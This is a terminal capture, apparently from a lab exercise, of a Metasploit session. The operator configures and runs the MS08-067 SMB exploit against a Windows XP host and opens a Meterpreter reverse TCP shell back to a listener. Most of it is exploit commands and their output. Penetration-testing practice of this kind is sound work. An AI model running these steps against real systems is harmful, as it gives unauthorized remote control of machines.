 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS 192.168.147.131 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki
/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.147.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > r
rcheck recheck reload reload_all reload_lib rename_job repeat rerun resource rexploit route run
msf6 exploit(windows/smb/ms08_067_netapi) > ex
exit exploit
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.147.133:4444
[*] 192.168.147.131:445 - Automatically detecting the target...
[*] 192.168.147.131:445 - Fingerprint: Windows XP - Service Pack 2 - lang:Russian
[*] 192.168.147.131:445 - Selected Target: Windows XP SP2 Russian (NX)
[*] 192.168.147.131:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.147.131
[*] Meterpreter session 1 opened (192.168.147.133:4444 → 192.168.147.131:1065) at 2022-12-03 08:23:13 +0400
meterpreter >